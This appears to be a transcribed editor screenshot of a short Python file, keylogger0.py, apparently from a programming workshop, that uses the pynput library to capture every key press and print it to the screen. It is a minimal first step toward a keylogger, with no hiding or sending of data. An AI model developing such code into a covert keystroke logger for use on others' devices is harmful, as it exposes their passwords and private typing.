 Open
keylogger0.py
~/Workshops/python
1 import pynput.keyboard
2
3 def process_key_press(key):
4     print(key)
5
6 keyboard_listener = pynput.keyboard.Listener(on_press=process_key_press)
7 with keyboard_listener:
8     keyboard_listener.join()